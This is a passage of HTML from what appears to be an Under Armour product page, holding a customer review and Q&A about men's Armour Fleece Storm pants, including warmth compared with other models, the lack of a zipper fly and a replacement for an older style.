18.4258C21.3828 18.0742 21.5 17.7812 21.7812 17.5586C22.2969 17.1719 22.543 16.7148 22.543 16.1875C22.543 15.7422 22.3906 15.4141 22.0273 14.875C21.8516 14.6523 21.875 14.418 22.0859 14.2305C22.5195 13.7852 22.6953 13.4453 22.6953 12.9062C22.6953 12.168 22.1445 11.6172 21.418 11.6172H17.3867C16.0391 11.6172 14.9844 10.832 14.9844 9.54297C14.9844 7.76172 16.9062 4.99609 16.9062 3.16797C16.9062 2.53516 16.5781 2.19531 16.0977 2.19531C15.6875 2.19531 15.4062 2.38281 14.9844 3.23828C13.2852 6.61328 10.9297 9.33203 9.23047 11.6055C7.70703 13.6562 7.15625 15.2148 7.15625 17.6641ZM2.29297 17.7227C2.29297 20.5586 4.03906 22.9492 6.01953 22.9492H7.51953C6.17188 21.5547 5.42188 19.7266 5.42188 17.6289C5.42188 15.6484 5.78516 14.0078 6.61719 12.4375H5.59766C3.86328 12.4375 2.29297 14.8047 2.29297 17.7227Z" fill="currentColor"></path></svg></button></span><div>0</div></div></div></div><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  ReviewCard-module-scss-module__ubpcla__btn-small-gray" type="button" data-variant="text">Report</button></div></div></section><section data-index="2" data-first="false" data-last="true"><div class="ReviewCard-module-scss-module__ubpcla__review-card"><div class="ReviewCard-module-scss-module__ubpcla__frame"><div class="ReviewCard-module-scss-module__ubpcla__text-wrapper">High quality pants</div><div class="ReviewCard-module-scss-module__ubpcla__name-date"><div class="ReviewCard-module-scss-module__ubpcla__div">GolfKing</div><div class="ReviewCard-module-scss-module__ubpcla__ellipse"></div><div class="ReviewCard-module-scss-module__ubpcla__div">7 days ago</div></div><div class="ReviewCard-module-scss-module__ubpcla__stars"><div role="presentation" class="StarRatings-module-scss-module__rDWyqW__star-ratings"><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg></div></div></div><div class="Truncate-module-scss-module__2gKA_W__truncate ReviewCard-module-scss-module__ubpcla__review-description" style="--line-clamp:3"><input type="checkbox" id="_R_flkmeeklubsnpfivddiuqivb_"/><p>Perfect combination of quality and warmth without the bulk.</p><div data-children="true"><div class="ReviewUserContext-module-scss-module__7XtVPG__container"><div class="ReviewUserContext-module-scss-module__7XtVPG__grid"><div><span class="ReviewUserContext-module-scss-module__7XtVPG__label">Reviews</span>:<!-- --> <!-- -->1</div><div><span class="ReviewUserContext-module-scss-module__7XtVPG__label">Votes</span>: <!-- -->0</div></div></div></div><label for="_R_flkmeeklubsnpfivddiuqivb_" role="button" data-testid="truncate-label"><span data-more="true">More</span><span data-less="true">Less</span></label></div><div class="ReviewCard-module-scss-module__ubpcla__helpful-report"><div><span>Helpful?</span><div><div data-count="0"><span><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button" type="button" aria-label="like" data-size="SM" data-variant="text"><svg viewBox="0 0 25 26" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path d="M0.558594 17.7227C0.558594 13.8555 2.80859 10.7031 5.59766 10.7031H7.74219C10.4141 7.44531 12.0547 5.07812 13.4258 2.44141C14.1641 1.03516 14.9141 0.460938 16.0273 0.460938C17.5391 0.460938 18.6406 1.58594 18.6406 3.16797C18.6406 5.46484 16.7188 8.32422 16.7188 9.54297C16.7188 9.76562 16.8828 9.88281 17.1406 9.88281H21.418C23.1055 9.88281 24.4297 11.2188 24.4297 12.9062C24.4297 13.5859 24.2422 14.2305 23.9258 14.6875C24.1484 15.0977 24.2773 15.6602 24.2773 16.1875C24.2773 17.0078 23.9844 17.793 23.457 18.332C23.6211 18.6953 23.7148 19.1523 23.7148 19.6094C23.7148 20.5469 23.2812 21.4023 22.5078 21.9883C22.5781 22.2461 22.625 22.5039 22.625 22.7969C22.625 24.1797 21.6406 25.2695 20.0703 25.6562C19.2617 25.8555 18.043 25.9375 16.6367 25.9375H15.0664C13.0508 25.9375 11.2461 25.4805 9.75781 24.6953H6.01953C3.03125 24.6953 0.558594 21.5078 0.558594 17.7227ZM7.15625 17.6641C7.15625 21.4727 10.3672 24.2148 15.1953 24.2148H16.6484C17.9258 24.2148 18.9922 24.1445 19.6602 23.9805C20.4805 23.7695 20.8789 23.3359 20.8789 22.7969C20.8789 22.5039 20.8438 22.3984 20.5625 21.6953C20.457 21.4492 20.5156 21.2383 20.7734 21.0859C21.5938 20.6641 21.9805 20.207 21.9805 19.6094C21.9805 19.1992 21.8398 18.9531 21.5469 18.4258C21.3828 18.0742 21.5 17.7812 21.7812 17.5586C22.2969 17.1719 22.543 16.7148 22.543 16.1875C22.543 15.7422 22.3906 15.4141 22.0273 14.875C21.8516 14.6523 21.875 14.418 22.0859 14.2305C22.5195 13.7852 22.6953 13.4453 22.6953 12.9062C22.6953 12.168 22.1445 11.6172 21.418 11.6172H17.3867C16.0391 11.6172 14.9844 10.832 14.9844 9.54297C14.9844 7.76172 16.9062 4.99609 16.9062 3.16797C16.9062 2.53516 16.5781 2.19531 16.0977 2.19531C15.6875 2.19531 15.4062 2.38281 14.9844 3.23828C13.2852 6.61328 10.9297 9.33203 9.23047 11.6055C7.70703 13.6562 7.15625 15.2148 7.15625 17.6641ZM2.29297 17.7227C2.29297 20.5586 4.03906 22.9492 6.01953 22.9492H7.51953C6.17188 21.5547 5.42188 19.7266 5.42188 17.6289C5.42188 15.6484 5.78516 14.0078 6.61719 12.4375H5.59766C3.86328 12.4375 2.29297 14.8047 2.29297 17.7227Z" fill="currentColor"></path></svg></button></span><div>0</div></div><div data-count="0"><span><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button ReviewCard-module-scss-module__ubpcla__unlike" type="button" aria-label="unlike" data-size="SM" data-variant="text"><svg viewBox="0 0 25 26" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path d="M0.558594 17.7227C0.558594 13.8555 2.80859 10.7031 5.59766 10.7031H7.74219C10.4141 7.44531 12.0547 5.07812 13.4258 2.44141C14.1641 1.03516 14.9141 0.460938 16.0273 0.460938C17.5391 0.460938 18.6406 1.58594 18.6406 3.16797C18.6406 5.46484 16.7188 8.32422 16.7188 9.54297C16.7188 9.76562 16.8828 9.88281 17.1406 9.88281H21.418C23.1055 9.88281 24.4297 11.2188 24.4297 12.9062C24.4297 13.5859 24.2422 14.2305 23.9258 14.6875C24.1484 15.0977 24.2773 15.6602 24.2773 16.1875C24.2773 17.0078 23.9844 17.793 23.457 18.332C23.6211 18.6953 23.7148 19.1523 23.7148 19.6094C23.7148 20.5469 23.2812 21.4023 22.5078 21.9883C22.5781 22.2461 22.625 22.5039 22.625 22.7969C22.625 24.1797 21.6406 25.2695 20.0703 25.6562C19.2617 25.8555 18.043 25.9375 16.6367 25.9375H15.0664C13.0508 25.9375 11.2461 25.4805 9.75781 24.6953H6.01953C3.03125 24.6953 0.558594 21.5078 0.558594 17.7227ZM7.15625 17.6641C7.15625 21.4727 10.3672 24.2148 15.1953 24.2148H16.6484C17.9258 24.2148 18.9922 24.1445 19.6602 23.9805C20.4805 23.7695 20.8789 23.3359 20.8789 22.7969C20.8789 22.5039 20.8438 22.3984 20.5625 21.6953C20.457 21.4492 20.5156 21.2383 20.7734 21.0859C21.5938 20.6641 21.9805 20.207 21.9805 19.6094C21.9805 19.1992 21.8398 18.9531 21.5469 18.4258C21.3828 18.0742 21.5 17.7812 21.7812 17.5586C22.2969 17.1719 22.543 16.7148 22.543 16.1875C22.543 15.7422 22.3906 15.4141 22.0273 14.875C21.8516 14.6523 21.875 14.418 22.0859 14.2305C22.5195 13.7852 22.6953 13.4453 22.6953 12.9062C22.6953 12.168 22.1445 11.6172 21.418 11.6172H17.3867C16.0391 11.6172 14.9844 10.832 14.9844 9.54297C14.9844 7.76172 16.9062 4.99609 16.9062 3.16797C16.9062 2.53516 16.5781 2.19531 16.0977 2.19531C15.6875 2.19531 15.4062 2.38281 14.9844 3.23828C13.2852 6.61328 10.9297 9.33203 9.23047 11.6055C7.70703 13.6562 7.15625 15.2148 7.15625 17.6641ZM2.29297 17.7227C2.29297 20.5586 4.03906 22.9492 6.01953 22.9492H7.51953C6.17188 21.5547 5.42188 19.7266 5.42188 17.6289C5.42188 15.6484 5.78516 14.0078 6.61719 12.4375H5.59766C3.86328 12.4375 2.29297 14.8047 2.29297 17.7227Z" fill="currentColor"></path></svg></button></span><div>0</div></div></div></div><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  ReviewCard-module-scss-module__ubpcla__btn-small-gray" type="button" data-variant="text">Report</button></div></div></section><section class="Reviews-module-scss-module__B1-k3q__button Reviews-module-scss-module__B1-k3q__bottom"><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__secondary  " type="button" data-variant="secondary">See All Reviews</button></section></div></div></div></div><div data-testid="accordion-detail" aria-expanded="false"><div role="button" tabindex="0" class="Accordion-module-scss-module__HQ8vOW__accordion--heading ua-accordion-heading "><div><div class="Summary-module-scss-module__5C6W6a__summary"><div>Q&amp;A<span>(<!-- -->4<!-- -->)</span></div><div></div></div></div><div class="Accordion-module-scss-module__HQ8vOW__accordion--heading-icons"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" data-open="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M8 1V15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M15 8L1 8" stroke="currentColor" stroke-linecap="round"></path></svg><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" data-close="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 8H15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></div></div><div role="region" data-testid="accordion-content-container" class="Accordion-module-scss-module__HQ8vOW__accordion--details ua-accordion-details QuestionsAndAnswers-module-scss-module__uEDuIG__accordion-panel" data-count="4"><div data-testid="accordion-content"><div class="QuestionsAndAnswers-module-scss-module__uEDuIG__questions-and-answers"><div class="QuestionsAndAnswers-module-scss-module__uEDuIG__heading"><section class="QuestionsAndAnswers-module-scss-module__uEDuIG__button QuestionsAndAnswers-module-scss-module__uEDuIG__inline-button"><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__primary  " type="button" data-bvbutton="ask-a-question" data-variant="primary">Ask A Question</button></section></div><section data-index="0"><div class="ReviewCard-module-scss-module__ubpcla__review-card"><div class="ReviewCard-module-scss-module__ubpcla__frame"><div class="ReviewCard-module-scss-module__ubpcla__text-wrapper">I want warm/hot and water-resistant pants to replace my old ColdGear UA pants; don&#x27;t know what the today-equivalent &quot;model&quot; is. Are the Armour Fleece pants warmer than the Unstoppable pants? Is there a chart that shows the differences between pant models?</div><div class="ReviewCard-module-scss-module__ubpcla__name-date"><div class="ReviewCard-module-scss-module__ubpcla__div">Acadams99</div><div class="ReviewCard-module-scss-module__ubpcla__ellipse"></div><div class="ReviewCard-module-scss-module__ubpcla__div">last year</div></div></div><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  ReviewCard-module-scss-module__ubpcla__btn-small-gray" type="button" data-variant="text">1 Answer</button><div class="Truncate-module-scss-module__2gKA_W__truncate ReviewCard-module-scss-module__ubpcla__review-description" style="--line-clamp:3"><input type="checkbox" id="_R_3ddlmeeklubsnpfivddiuqivb_"/><p>Men&#x27;s Armour Fleece® Storm Pants feature Armour Fleece® is light, breathable &amp; stretchy for warmth that still lets you move. And the soft inner layer traps heat to keep you warm &amp; comfortable. Men&#x27;s UA Unstoppable Insulated Pants feature strategic 80g synthetic insulation on front legs for added warmth where you need it. However, it does not have Armour Fleece® in them. Feel free to check out the Product DNA tab on each product page for more information and to compare!</p><div data-children="true"></div><label for="_R_3ddlmeeklubsnpfivddiuqivb_" role="button" data-testid="truncate-label"><span data-more="true">More</span><span data-less="true">Less</span></label></div><div class="ReviewCard-module-scss-module__ubpcla__name-date"><div class="ReviewCard-module-scss-module__ubpcla__div">UA Expert Shaz W</div><div class="ReviewCard-module-scss-module__ubpcla__ellipse"></div><div class="ReviewCard-module-scss-module__ubpcla__div">last year</div></div><div class="ReviewCard-module-scss-module__ubpcla__helpful-report"><div><span>Helpful?</span><div><div data-count="0"><span><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button" type="button" aria-label="like" data-size="SM" data-variant="text"><svg viewBox="0 0 25 26" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path d="M0.558594 17.7227C0.558594 13.8555 2.80859 10.7031 5.59766 10.7031H7.74219C10.4141 7.44531 12.0547 5.07812 13.4258 2.44141C14.1641 1.03516 14.9141 0.460938 16.0273 0.460938C17.5391 0.460938 18.6406 1.58594 18.6406 3.16797C18.6406 5.46484 16.7188 8.32422 16.7188 9.54297C16.7188 9.76562 16.8828 9.88281 17.1406 9.88281H21.418C23.1055 9.88281 24.4297 11.2188 24.4297 12.9062C24.4297 13.5859 24.2422 14.2305 23.9258 14.6875C24.1484 15.0977 24.2773 15.6602 24.2773 16.1875C24.2773 17.0078 23.9844 17.793 23.457 18.332C23.6211 18.6953 23.7148 19.1523 23.7148 19.6094C23.7148 20.5469 23.2812 21.4023 22.5078 21.9883C22.5781 22.2461 22.625 22.5039 22.625 22.7969C22.625 24.1797 21.6406 25.2695 20.0703 25.6562C19.2617 25.8555 18.043 25.9375 16.6367 25.9375H15.0664C13.0508 25.9375 11.2461 25.4805 9.75781 24.6953H6.01953C3.03125 24.6953 0.558594 21.5078 0.558594 17.7227ZM7.15625 17.6641C7.15625 21.4727 10.3672 24.2148 15.1953 24.2148H16.6484C17.9258 24.2148 18.9922 24.1445 19.6602 23.9805C20.4805 23.7695 20.8789 23.3359 20.8789 22.7969C20.8789 22.5039 20.8438 22.3984 20.5625 21.6953C20.457 21.4492 20.5156 21.2383 20.7734 21.0859C21.5938 20.6641 21.9805 20.207 21.9805 19.6094C21.9805 19.1992 21.8398 18.9531 21.5469 18.4258C21.3828 18.0742 21.5 17.7812 21.7812 17.5586C22.2969 17.1719 22.543 16.7148 22.543 16.1875C22.543 15.7422 22.3906 15.4141 22.0273 14.875C21.8516 14.6523 21.875 14.418 22.0859 14.2305C22.5195 13.7852 22.6953 13.4453 22.6953 12.9062C22.6953 12.168 22.1445 11.6172 21.418 11.6172H17.3867C16.0391 11.6172 14.9844 10.832 14.9844 9.54297C14.9844 7.76172 16.9062 4.99609 16.9062 3.16797C16.9062 2.53516 16.5781 2.19531 16.0977 2.19531C15.6875 2.19531 15.4062 2.38281 14.9844 3.23828C13.2852 6.61328 10.9297 9.33203 9.23047 11.6055C7.70703 13.6562 7.15625 15.2148 7.15625 17.6641ZM2.29297 17.7227C2.29297 20.5586 4.03906 22.9492 6.01953 22.9492H7.51953C6.17188 21.5547 5.42188 19.7266 5.42188 17.6289C5.42188 15.6484 5.78516 14.0078 6.61719 12.4375H5.59766C3.86328 12.4375 2.29297 14.8047 2.29297 17.7227Z" fill="currentColor"></path></svg></button></span><div>0</div></div><div data-count="0"><span><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button ReviewCard-module-scss-module__ubpcla__unlike" type="button" aria-label="unlike" data-size="SM" data-variant="text"><svg viewBox="0 0 25 26" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path d="M0.558594 17.7227C0.558594 13.8555 2.80859 10.7031 5.59766 10.7031H7.74219C10.4141 7.44531 12.0547 5.07812 13.4258 2.44141C14.1641 1.03516 14.9141 0.460938 16.0273 0.460938C17.5391 0.460938 18.6406 1.58594 18.6406 3.16797C18.6406 5.46484 16.7188 8.32422 16.7188 9.54297C16.7188 9.76562 16.8828 9.88281 17.1406 9.88281H21.418C23.1055 9.88281 24.4297 11.2188 24.4297 12.9062C24.4297 13.5859 24.2422 14.2305 23.9258 14.6875C24.1484 15.0977 24.2773 15.6602 24.2773 16.1875C24.2773 17.0078 23.9844 17.793 23.457 18.332C23.6211 18.6953 23.7148 19.1523 23.7148 19.6094C23.7148 20.5469 23.2812 21.4023 22.5078 21.9883C22.5781 22.2461 22.625 22.5039 22.625 22.7969C22.625 24.1797 21.6406 25.2695 20.0703 25.6562C19.2617 25.8555 18.043 25.9375 16.6367 25.9375H15.0664C13.0508 25.9375 11.2461 25.4805 9.75781 24.6953H6.01953C3.03125 24.6953 0.558594 21.5078 0.558594 17.7227ZM7.15625 17.6641C7.15625 21.4727 10.3672 24.2148 15.1953 24.2148H16.6484C17.9258 24.2148 18.9922 24.1445 19.6602 23.9805C20.4805 23.7695 20.8789 23.3359 20.8789 22.7969C20.8789 22.5039 20.8438 22.3984 20.5625 21.6953C20.457 21.4492 20.5156 21.2383 20.7734 21.0859C21.5938 20.6641 21.9805 20.207 21.9805 19.6094C21.9805 19.1992 21.8398 18.9531 21.5469 18.4258C21.3828 18.0742 21.5 17.7812 21.7812 17.5586C22.2969 17.1719 22.543 16.7148 22.543 16.1875C22.543 15.7422 22.3906 15.4141 22.0273 14.875C21.8516 14.6523 21.875 14.418 22.0859 14.2305C22.5195 13.7852 22.6953 13.4453 22.6953 12.9062C22.6953 12.168 22.1445 11.6172 21.418 11.6172H17.3867C16.0391 11.6172 14.9844 10.832 14.9844 9.54297C14.9844 7.76172 16.9062 4.99609 16.9062 3.16797C16.9062 2.53516 16.5781 2.19531 16.0977 2.19531C15.6875 2.19531 15.4062 2.38281 14.9844 3.23828C13.2852 6.61328 10.9297 9.33203 9.23047 11.6055C7.70703 13.6562 7.15625 15.2148 7.15625 17.6641ZM2.29297 17.7227C2.29297 20.5586 4.03906 22.9492 6.01953 22.9492H7.51953C6.17188 21.5547 5.42188 19.7266 5.42188 17.6289C5.42188 15.6484 5.78516 14.0078 6.61719 12.4375H5.59766C3.86328 12.4375 2.29297 14.8047 2.29297 17.7227Z" fill="currentColor"></path></svg></button></span><div>0</div></div></div></div><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  ReviewCard-module-scss-module__ubpcla__btn-small-gray" type="button" data-variant="text">Report</button></div><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__secondary  " type="button" data-bvbutton="answer-this-question" data-variant="secondary">Answer This Question</button></div></section><section data-index="1"><div class="ReviewCard-module-scss-module__ubpcla__review-card"><div class="ReviewCard-module-scss-module__ubpcla__frame"><div class="ReviewCard-module-scss-module__ubpcla__text-wrapper">Do they have a zipper fly</div><div class="ReviewCard-module-scss-module__ubpcla__name-date"><div class="ReviewCard-module-scss-module__ubpcla__div">Kevin Arnett 500</div><div class="ReviewCard-module-scss-module__ubpcla__ellipse"></div><div class="ReviewCard-module-scss-module__ubpcla__div">last year</div></div></div><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  ReviewCard-module-scss-module__ubpcla__btn-small-gray" type="button" data-variant="text">1 Answer</button><div class="Truncate-module-scss-module__2gKA_W__truncate ReviewCard-module-scss-module__ubpcla__review-description" style="--line-clamp:3"><input type="checkbox" id="_R_3edlmeeklubsnpfivddiuqivb_"/><p>The Men&#x27;s Armour Fleece® Storm Pants feature an external bungee adjust cord, and do not have a zippered fly.</p><div data-children="true"></div><label for="_R_3edlmeeklubsnpfivddiuqivb_" role="button" data-testid="truncate-label"><span data-more="true">More</span><span data-less="true">Less</span></label></div><div class="ReviewCard-module-scss-module__ubpcla__name-date"><div class="ReviewCard-module-scss-module__ubpcla__div">UA Expert Gabrielle H</div><div class="ReviewCard-module-scss-module__ubpcla__ellipse"></div><div class="ReviewCard-module-scss-module__ubpcla__div">last year</div></div><div class="ReviewCard-module-scss-module__ubpcla__helpful-report"><div><span>Helpful?</span><div><div data-count="0"><span><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button" type="button" aria-label="like" data-size="SM" data-variant="text"><svg viewBox="0 0 25 26" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path d="M0.558594 17.7227C0.558594 13.8555 2.80859 10.7031 5.59766 10.7031H7.74219C10.4141 7.44531 12.0547 5.07812 13.4258 2.44141C14.1641 1.03516 14.9141 0.460938 16.0273 0.460938C17.5391 0.460938 18.6406 1.58594 18.6406 3.16797C18.6406 5.46484 16.7188 8.32422 16.7188 9.54297C16.7188 9.76562 16.8828 9.88281 17.1406 9.88281H21.418C23.1055 9.88281 24.4297 11.2188 24.4297 12.9062C24.4297 13.5859 24.2422 14.2305 23.9258 14.6875C24.1484 15.0977 24.2773 15.6602 24.2773 16.1875C24.2773 17.0078 23.9844 17.793 23.457 18.332C23.6211 18.6953 23.7148 19.1523 23.7148 19.6094C23.7148 20.5469 23.2812 21.4023 22.5078 21.9883C22.5781 22.2461 22.625 22.5039 22.625 22.7969C22.625 24.1797 21.6406 25.2695 20.0703 25.6562C19.2617 25.8555 18.043 25.9375 16.6367 25.9375H15.0664C13.0508 25.9375 11.2461 25.4805 9.75781 24.6953H6.01953C3.03125 24.6953 0.558594 21.5078 0.558594 17.7227ZM7.15625 17.6641C7.15625 21.4727 10.3672 24.2148 15.1953 24.2148H16.6484C17.9258 24.2148 18.9922 24.1445 19.6602 23.9805C20.4805 23.7695 20.8789 23.3359 20.8789 22.7969C20.8789 22.5039 20.8438 22.3984 20.5625 21.6953C20.457 21.4492 20.5156 21.2383 20.7734 21.0859C21.5938 20.6641 21.9805 20.207 21.9805 19.6094C21.9805 19.1992 21.8398 18.9531 21.5469 18.4258C21.3828 18.0742 21.5 17.7812 21.7812 17.5586C22.2969 17.1719 22.543 16.7148 22.543 16.1875C22.543 15.7422 22.3906 15.4141 22.0273 14.875C21.8516 14.6523 21.875 14.418 22.0859 14.2305C22.5195 13.7852 22.6953 13.4453 22.6953 12.9062C22.6953 12.168 22.1445 11.6172 21.418 11.6172H17.3867C16.0391 11.6172 14.9844 10.832 14.9844 9.54297C14.9844 7.76172 16.9062 4.99609 16.9062 3.16797C16.9062 2.53516 16.5781 2.19531 16.0977 2.19531C15.6875 2.19531 15.4062 2.38281 14.9844 3.23828C13.2852 6.61328 10.9297 9.33203 9.23047 11.6055C7.70703 13.6562 7.15625 15.2148 7.15625 17.6641ZM2.29297 17.7227C2.29297 20.5586 4.03906 22.9492 6.01953 22.9492H7.51953C6.17188 21.5547 5.42188 19.7266 5.42188 17.6289C5.42188 15.6484 5.78516 14.0078 6.61719 12.4375H5.59766C3.86328 12.4375 2.29297 14.8047 2.29297 17.7227Z" fill="currentColor"></path></svg></button></span><div>0</div></div><div data-count="0"><span><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button ReviewCard-module-scss-module__ubpcla__unlike" type="button" aria-label="unlike" data-size="SM" data-variant="text"><svg viewBox="0 0 25 26" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path d="M0.558594 17.7227C0.558594 13.8555 2.80859 10.7031 5.59766 10.7031H7.74219C10.4141 7.44531 12.0547 5.07812 13.4258 2.44141C14.1641 1.03516 14.9141 0.460938 16.0273 0.460938C17.5391 0.460938 18.6406 1.58594 18.6406 3.16797C18.6406 5.46484 16.7188 8.32422 16.7188 9.54297C16.7188 9.76562 16.8828 9.88281 17.1406 9.88281H21.418C23.1055 9.88281 24.4297 11.2188 24.4297 12.9062C24.4297 13.5859 24.2422 14.2305 23.9258 14.6875C24.1484 15.0977 24.2773 15.6602 24.2773 16.1875C24.2773 17.0078 23.9844 17.793 23.457 18.332C23.6211 18.6953 23.7148 19.1523 23.7148 19.6094C23.7148 20.5469 23.2812 21.4023 22.5078 21.9883C22.5781 22.2461 22.625 22.5039 22.625 22.7969C22.625 24.1797 21.6406 25.2695 20.0703 25.6562C19.2617 25.8555 18.043 25.9375 16.6367 25.9375H15.0664C13.0508 25.9375 11.2461 25.4805 9.75781 24.6953H6.01953C3.03125 24.6953 0.558594 21.5078 0.558594 17.7227ZM7.15625 17.6641C7.15625 21.4727 10.3672 24.2148 15.1953 24.2148H16.6484C17.9258 24.2148 18.9922 24.1445 19.6602 23.9805C20.4805 23.7695 20.8789 23.3359 20.8789 22.7969C20.8789 22.5039 20.8438 22.3984 20.5625 21.6953C20.457 21.4492 20.5156 21.2383 20.7734 21.0859C21.5938 20.6641 21.9805 20.207 21.9805 19.6094C21.9805 19.1992 21.8398 18.9531 21.5469 18.4258C21.3828 18.0742 21.5 17.7812 21.7812 17.5586C22.2969 17.1719 22.543 16.7148 22.543 16.1875C22.543 15.7422 22.3906 15.4141 22.0273 14.875C21.8516 14.6523 21.875 14.418 22.0859 14.2305C22.5195 13.7852 22.6953 13.4453 22.6953 12.9062C22.6953 12.168 22.1445 11.6172 21.418 11.6172H17.3867C16.0391 11.6172 14.9844 10.832 14.9844 9.54297C14.9844 7.76172 16.9062 4.99609 16.9062 3.16797C16.9062 2.53516 16.5781 2.19531 16.0977 2.19531C15.6875 2.19531 15.4062 2.38281 14.9844 3.23828C13.2852 6.61328 10.9297 9.33203 9.23047 11.6055C7.70703 13.6562 7.15625 15.2148 7.15625 17.6641ZM2.29297 17.7227C2.29297 20.5586 4.03906 22.9492 6.01953 22.9492H7.51953C6.17188 21.5547 5.42188 19.7266 5.42188 17.6289C5.42188 15.6484 5.78516 14.0078 6.61719 12.4375H5.59766C3.86328 12.4375 2.29297 14.8047 2.29297 17.7227Z" fill="currentColor"></path></svg></button></span><div>0</div></div></div></div><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  ReviewCard-module-scss-module__ubpcla__btn-small-gray" type="button" data-variant="text">Report</button></div><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__secondary  " type="button" data-bvbutton="answer-this-question" data-variant="secondary">Answer This Question</button></div></section><section data-index="2"><div class="ReviewCard-module-scss-module__ubpcla__review-card"><div class="ReviewCard-module-scss-module__ubpcla__frame"><div class="ReviewCard-module-scss-module__ubpcla__text-wrapper">Do you still carry the Under Armour Storm Fleece Pants Mens Medium Black Sweatpants Warm Up Sports 1249892 

If not, what is the closes thing that you have to this?</div><div class="ReviewCard-module-scss-module__ubpcla__name-date"><div class="ReviewCard-module-scss-module__ubpcla__div">Jeremy Kenemy</div><div class="ReviewCard-module-scss-module__ubpcla__ellipse"></div><div class="ReviewCard-module-scss-module__ubpcla__div">2 years ago</div></div></div><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  ReviewCard-module-scss-module__ubpcla__btn-small-gray" type="button" data-variant="text">1 Answer</button><div class="Truncate-module-scss-module__2gKA_W__truncate ReviewCard-module-scss-module__ubpcla__review-description" style="--line-clamp:3"><input type="checkbox" id="_R_3fdlmeeklubsnpfivddiuqivb_"/><p>Yes, the Men&#x27;s Armour Fleece® Storm Pants would be the closest option to these pants, since 1249892 would&#x27;ve been an older style.</p><div data-children="true"></div><label for="_R_3fdlmeeklubsnpfivddiuqivb_" role="button" data-testid="truncate-label"><span 